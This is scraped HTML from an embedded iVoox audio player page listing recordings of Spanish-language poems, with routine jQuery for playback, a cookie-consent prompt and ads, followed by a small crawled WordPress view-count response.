                                                                                    <a class="audio" id="audio62668234" href="javascript:void(12);" onclick="setAudio(12);">El amigo, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62629998" href="javascript:void(13);" onclick="setAudio(13);">Destino, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62569686" href="javascript:void(14);" onclick="setAudio(14);">El muro, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62469269" href="javascript:void(15);" onclick="setAudio(15);">Gitanos, George Trakl</a>
                                                                                    <a class="audio" id="audio62374388" href="javascript:void(16);" onclick="setAudio(16);">Eso era amor, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62310372" href="javascript:void(17);" onclick="setAudio(17);">Imperfecto, Justo Braga</a>
                                                                                    <a class="audio" id="audio62236977" href="javascript:void(18);" onclick="setAudio(18);">Imagen de amor, Ileana Espinel</a>
                                                                                    <a class="audio" id="audio62191204" href="javascript:void(19);" onclick="setAudio(19);">Los teléfonos de la ciudad, Justo Braga</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -373
content:
{"9071":568}